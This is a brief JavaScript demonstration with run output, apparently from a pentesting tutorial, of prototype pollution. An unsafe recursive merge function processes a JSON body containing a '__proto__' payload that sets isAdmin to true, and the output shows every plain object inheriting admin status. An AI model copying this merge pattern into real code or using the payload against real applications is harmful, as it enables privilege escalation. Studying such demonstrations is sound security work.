 main.js
Run
Output
1 var merge = function(target, source) {
2     for(var attr in source) {
3         if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
4             merge(target[attr], source[attr]);
5         } else {
6             target[attr] = source[attr];
7         }
8     }
9     return target;
10 };
11
12 var s4vitar = {"name": "Marcelo Vázquez", "age": 27}
13 var admin = {"name": "Jon Doe", "age": 57, "isAdmin": true}
14
15 var body = JSON.parse('{"email": "s4vitar@s4vitar.com", "msg": "Hola esto es una prueba", "__proto__":
{"isAdmin": true}}');
16
17 console.log(merge({"ipAddress": "127.0.0.1"}, body));
18
19 console.log({}.isAdmin);
node /tmp/enNgDAcDtr.js
{
  ipAddress: '127.0.0.1',
  email: 's4vitar@s4vitar.com',
  msg: 'Hola esto es una prueba'
}
true